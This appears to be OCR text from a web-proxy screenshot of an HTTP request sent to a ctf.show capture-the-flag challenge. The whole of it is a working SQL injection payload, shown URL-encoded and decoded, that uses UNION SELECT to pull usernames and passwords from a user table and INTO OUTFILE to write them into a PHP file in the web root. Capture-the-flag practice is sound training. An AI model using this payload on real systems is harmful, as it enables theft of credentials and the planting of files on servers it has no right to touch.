 Request
Pretty Raw Hex
\n
1 GET /api/v5.php?id=999%27%20union%20select%20username,%20password%20from%20ctfshow_user5%20into%20outfile%20%27/var/www/html/flag2.php%27%20%23&page=1
&limit=10 HTTP/1.1
2 Host: 7df800e3-4dbb-4863-ba18-bc132d541120.challenge.ctf.show
3 Sec-Ch-Ua-Platform: "Linux"
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
Inspector
Selection 127 (0x7f)
Selected text
id=999%27%20union%20select%20username,%20password%20from%20ctfshow_use
r5%20into%20outfile%20%27/var/www/html/flag2.php%27%20%23
Decoded from: URL encoding
id=999' union select username, password from ctfshow_user5 into outfil
e '/var/www/html/flag2.php' #